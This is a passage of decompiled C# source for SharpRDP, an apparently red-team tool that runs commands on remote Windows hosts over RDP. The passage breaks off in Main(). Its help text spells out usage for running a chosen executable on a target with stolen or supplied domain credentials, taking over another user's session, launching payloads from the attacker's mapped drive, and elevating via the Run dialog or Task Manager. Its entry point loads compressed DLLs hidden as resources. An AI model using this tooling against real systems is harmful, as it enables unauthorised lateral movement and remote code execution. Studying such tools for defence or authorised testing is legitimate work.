 1 using System;
2 using System.Collections.Generic;
3 using System.IO;
4 using System.IO.Compression;
5 using System.Reflection;
6
7 namespace SharpRDP
8 {
9 // Token: 0x02000004 RID: 4
10 internal class Program
11 {
12 // Token: 0x06000010 RID: 16 RVA: 0x00003720 File Offset: 0x00001920
13 private static void HowTo()
14 {
15 Console.WriteLine("SharpRDP");
16 Console.WriteLine("");
17 Console.WriteLine("  Regular RDP Connection");
18 Console.WriteLine("    SharpRDP.exe computername=domain.target command=\"C:\\Temp\\file.exe\" username=domain\\user password=password");
19 Console.WriteLine("  Exec as child process of cmd or ps ");
20 Console.WriteLine("    SharpRDP.exe computername=domain.target command=\"C:\\Temp\\file.exe\" username=domain\\user password=password exec=cmd");
21 Console.WriteLine("  Use restricted admin mode");
22 Console.WriteLine("    SharpRDP.exe computername=domain.target command=\"C:\\Temp\\file.exe\"");
23 Console.WriteLine("  Connect first host drives");
24 Console.WriteLine("    SharpRDP.exe computername=domain.target command=\"\\\\tsclient\\C\\Temp\\file.exe\" username=domain\\user password=password connectdrive=true");
25 Console.WriteLine("  Ask to take over RDP session if another used is logged in (workstation)");
26 Console.WriteLine("    SharpRDP.exe computername=domain.target command=\"C:\\Temp\\file.exe\" username=domain\\user password=password takeover=true");
27 Console.WriteLine("  Network level authentication");
28 Console.WriteLine("    SharpRDP.exe computername=domain.target command=\"C:\\Temp\\file.exe\" username=domain\\user password=password nla=true");
29 Console.WriteLine("  Execute command elevated through Run Dialog");
30 Console.WriteLine("    SharpRDP.exe computername=domain.target command=\"C:\\Temp\\file.exe\" username=domain\\user password=password elevated=winr");
31 Console.WriteLine("  Execute command elevated through task manager");
32 Console.WriteLine("    SharpRDP.exe computername=domain.target command=\"C:\\Temp\\file.exe\" username=domain\\user password=password elevated=taskmgr");
33 }
34
35 // Token: 0x06000011 RID: 17 RVA: 0x000037E4 File Offset: 0x000019E4
36 private static void Main(string[] args)
37 {
38 AppDomain.CurrentDomain.AssemblyResolve += delegate(object sender, ResolveEventArgs argtwo)
39 {
40 Assembly.GetEntryAssembly();
41 string name = string.Format("SharpRDP.{0}.dll.bin", new AssemblyName(argtwo.Name).Name);
42 Assembly result;
43 using (Stream manifestResourceStream = Assembly.GetExecutingAssembly().GetManifestResourceStream(name))
44 {
45 using (DeflateStream deflateStream = new DeflateStream(manifestResourceStream, CompressionMode.Decompress))
46 {
47 using (MemoryStream memoryStream = new MemoryStream())
48 {
49 deflateStream.CopyTo(memoryStream);
50 result = Assembly.Load(memoryStream.ToArray());
51 }
52 }
53 }
54 return result;
55 };
56 Dictionary<string, string> dictionary = new Dictionary<string, string>();
57 foreach (string text in args)
58 {